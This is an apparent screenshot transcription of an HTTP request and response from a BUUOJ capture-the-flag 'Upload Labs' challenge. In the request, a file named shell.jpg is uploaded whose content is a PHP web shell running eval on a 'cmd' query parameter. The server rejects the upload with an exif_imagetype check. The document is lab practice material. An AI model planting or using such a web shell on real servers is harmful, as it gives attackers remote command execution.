 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: a7e9a456-e364-40f9-82f9-3b3793ceca09.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------49224821518173839781184371958
Content-Length: 407
Origin: http://a7e9a456-e364-40f9-82f9-3b3793ceca09.node4.buuoj.cn
Connection: close
Referer: http://a7e9a456-e364-40f9-82f9-3b3793ceca09.node4.buuoj.cn/index.php
Cookie: UM_distinctid=17a41cd6f7a30d-0893f3f5c3078f8-4c3f207e-e1000-17a41cd6f7b7ea
Upgrade-Insecure-Requests: 1
-----------------------------49224821518173839781184371958
Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: application/octet-stream
<script language="php">eval($_GET['cmd']);</script>
-----------------------------49224821518173839781184371958
Content-Disposition: form-data; name="upload"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
exif_imagetype:not image!
? < + > Type a search term 0 matches